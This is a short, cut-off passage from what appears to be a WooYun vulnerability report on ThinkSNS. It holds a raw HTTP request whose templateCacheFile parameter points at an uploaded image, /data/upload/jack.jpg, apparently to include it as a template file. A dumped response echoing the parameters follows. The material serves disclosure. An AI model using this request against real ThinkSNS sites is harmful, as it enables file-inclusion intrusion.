 d_id=4&addtoend=0&templateCacheFile=/data/upload/jack.jpg&comment_id=1&_=1397798603367 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://thinksns/index.php?app=weiba&mod=Index&act=postDetail&post_id=1
+ < >
response
raw headers hex
string(1) "0"
["templateCacheFile"]=>
string(21) "/data/upload/jack.jpg"
["comment_id"]=>
string(1) "1"
www.wooyun.org